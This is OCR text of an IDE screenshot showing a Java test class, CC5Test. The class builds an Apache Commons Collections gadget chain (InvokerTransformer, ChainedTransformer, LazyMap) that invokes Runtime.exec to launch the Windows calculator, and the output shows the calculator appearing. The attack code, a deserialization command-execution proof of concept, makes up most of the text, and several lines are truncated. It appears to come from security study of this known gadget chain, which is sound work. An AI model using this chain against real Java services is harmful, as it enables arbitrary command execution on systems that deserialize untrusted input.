 15 public class CC5Test {
16 public static void main(String[] args) throws NoSuchFieldException, NoSuchMethodException, InvocationTargetException, IllegalA
17 Transformer[] transformers = new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer( methodName: "getMethod"
20 , new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
21 new InvokerTransformer( methodName: "invoke"
22 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec"
24 , new Class[]{String.class}, new Object[]{"calc"})
25 };
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
27
28 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
29 Map decorateLazyMap = LazyMap.decorate(objectObjectHashMap, ch
30
31 Class<LazyMap> lazyMapClass = LazyMap.class;
32 Method LazyGetMethod = lazyMapClass.getDeclaredMethod( name: "g
33 LazyGetMethod.setAccessible(true);
34 LazyGetMethod.invoke(decorateLazyMap,chainedTransformer);
35
36
37
38 }
39
40
41
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC5Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
3: Find 6: TODO MurphySec 0: Messages 4: Run Terminal Build